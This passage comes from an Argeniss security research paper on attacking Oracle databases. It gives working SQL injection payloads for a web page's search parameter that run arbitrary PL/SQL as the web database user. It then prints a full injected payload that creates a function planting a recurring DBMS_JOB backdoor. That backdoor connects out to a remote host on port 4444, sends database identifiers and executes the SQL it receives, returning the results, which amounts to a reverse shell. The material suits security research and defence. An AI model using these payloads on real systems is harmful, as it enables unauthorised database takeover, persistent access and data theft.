Argeniss – Information Security
but also DML and DDL statements. No privilege elevation exists here, but this can be used to exploit more easily the many SQL Injection vulnerabilities that require a function to be created and also to easily exploit a SQL injection in a web application with an Oracle Database backend.
To execute PL/SQL blocks as the web database user an attacker can submit this in the Search parameter of the web page:
'||dbms_xmlquery.getXml('declare PRAGMA AUTONOMOUS_TRANSACTION; begin execute immediate '' ANY PL/SQL BLOCK ''; commit; end; ', 0)||'
This results in the next PL/SQL being executed by the web database user:
SELECT EMPNO, ENAME, JOB FROM SCOTT.EMP WHERE ENAME LIKE ''|| dbms_xmlquery.getXml('declare PRAGMA AUTONOMOUS_TRANSACTION; begin execute immediate '' ANY PL/SQL BLOCK ''; commit; end; ', 0)||'%'
We will assume that the web database user doesn’t have DBA privileges but the CREATE PROCEDURE privilege. So we will create a function that installs the backdoor and later we will exploit a SQL injection vulnerability in one of the Oracle packages to execute this function as SYS.
To create the function to install the Backdoor Job an attacker can send this to the web page parameter vulnerable to SQL injection:
'||dbms_xmlquery.getXml( 'declare PRAGMA AUTONOMOUS_TRANSACTION; begin execute immediate ''CREATE OR REPLACE FUNCTION ins_backdoor RETURN VARCHAR2 AUTHID CURRENT_USER AS PRAGMA AUTONOMOUS_TRANSACTION; job_id NUMBER; l_count NUMBER; BEGIN execute immediate ''''SELECT COUNT(*) FROM JOB$ WHERE WHAT LIKE ''''''''DECLARE l_cn UTL_TCP.CONNECTION;%'''''''''''' INTO L_COUNT; if l_count = 0 then DBMS_JOB.SUBMIT(job_id, ''''DECLARE l_cn UTL_TCP.CONNECTION; l_ret_val PLS_INTEGER; l_sqlstm VARCHAR2(32000); l_thecursor INTEGER; l_columnvalue VARCHAR2(2000); l_status INTEGER; l_colcnt NUMBER DEFAULT 0; l_desc_t DBMS_SQL.DESC_TAB; BEGIN l_cn := UTL_TCP.OPEN_CONNECTION(''''''''192.168.253.1'''''''', 4444, 1521); SELECT DBID, NAME INTO l_colcnt, l_sqlstm FROM V$DATABASE; SELECT banner INTO l_columnvalue FROM V$VERSION WHERE ROWNUM = 1; l_ret_val := UTL_TCP.WRITE_LINE(l_cn, ''''''''<?xml version="1.0" encoding="utf-8" ? ><IncommingConn xmlns="http://tempuri.org/IncomingBackdoorConn.xsd" DBType="Oracle" ServerVersion="'''''''' || l_columnvalue || ''''''''" DBName="'''''''' || l_sqlstm || '''''''' DBID="'''''''' || l_colcnt || ''''''''"/>''''''''); LOOP l_sqlstm := UTL_TCP.GET_LINE(l_cn, TRUE); EXIT WHEN UPPER(l_sqlstm) = ''''''''EXIT''''''''; BEGIN l_thecursor := DBMS_SQL.OPEN_CURSOR; IF(SUBSTR(LTRIM(UPPER(l_sqlstm)), 1, 7)) = ''''''''SELECT '''''''' THEN DBMS_SQL.PARSE(l_thecursor, l_sqlstm, DBMS_SQL.NATIVE); DBMS_SQL.DESCRIBE_COLUMNS(l_thecursor, l_colcnt, l_desc_t); FOR i IN 1 .. l_colcnt LOOP l_ret_val := UTL_TCP.WRITE_LINE(l_cn, '''''''''''''' || l_desc_t(i).col_name); DBMS_SQL.DEFINE_COLUMN(l_thecursor, i, l_columnvalue, 2000); END LOOP; l_ret_val := UTL_TCP.WRITE_LINE(l_cn, ''''''''''''''''); DBMS_SQL.DEFINE_COLUMN(l_thecursor, 1, l_columnvalue, 2000); l_status := DBMS_SQL.EXECUTE(l_thecursor); LOOP EXIT WHEN(DBMS_SQL.FETCH_ROWS(l_thecursor) <= 0); FOR i IN 1 .. l_colcnt LOOP DBMS_SQL.COLUMN_VALUE(l_thecursor, i, l_columnvalue); l_ret_val := UTL_TCP.WRITE_LINE(l_cn, '''''''''''''' || l_columnvalue); END LOOP; l_ret_val := UTL_TCP.WRITE_LINE(l_cn, ''''''''''''''''); END LOOP; DBMS_SQL.CLOSE_CURSOR(l_thecursor); ELSE EXECUTE IMMEDIATE(l_sqlstm); l_ret_val := UTL_TCP.WRITE_LINE(l_cn, ''''''''PL/SQL successfully completed.''''''''); END IF; EXCEPTION WHEN OTHERS THEN l_ret_val := UTL_TCP.WRITE_LINE(l_cn, ''''''''ORACLE ERROR: '''''''' || sqlerrm); END; l_ret_val := UTL_TCP.WRITE_LINE(l_cn, ''''''''[[EnD]]''''''''); END LOOP; UTL_TCP.CLOSE_CONNECTION(l_cn); END; '''', SYSDATE + 10/86400, ''''SYSDATE + 1/1440''''); end if; COMMIT; return ''''''''; END;''; commit; end; ' , 0 )||'
-12-
www.argeniss.com